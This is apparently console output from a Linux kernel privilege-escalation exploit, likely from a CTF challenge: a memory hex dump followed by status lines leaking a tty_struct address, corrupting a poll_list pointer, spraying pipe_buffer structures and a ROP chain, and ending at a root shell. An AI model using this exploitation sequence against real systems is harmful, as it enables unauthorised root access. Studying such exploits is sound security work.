 0d20 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0d40 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0d60 0x0000000000000000 0x96e5238f228ac929 0x0000000000000000 0x0000000000000000 ........)..".#..................
0d80 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0da0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0dc0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0de0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0e00 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0e20 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0e40 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0e60 0x0000000000000000 0x691bbb6721b17129 0x0000000000000000 0x0000000000000000 ........)q.!g..i................
0e80 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0ea0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0ec0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0ee0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0f00 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0f20 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0f40 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0f60 0x0000000000000000 0x691cbb6721b17929 0x0000000000000000 0x0000000000000000 ........)y.!g..i................
0f80 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0fa0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0fc0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
0fe0 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 ................................
[*] leak tty_struct addr from tty_file_private:
0000 0xffff98e815e52800 0xffff98e815e2a200 0xffff98e815e52a68 0xffff98e815e52a68 .(..............h*......h*......
[+] tty_struct addr: 0xffff98e815e52800
[*] Freeing seq_operation structures...
[*] Creating poll threads...
[*] Freeing corrupted key...
[*] Overwriting poll_list next pointer...
[*] Freeing tty_struct structures...
[*] Spraying pipe_bufer structures...
[*] Triggering arbitrary free...
[*] Spraying ROP chain...
[*] Hijacking control flow...
root@CoROS:/#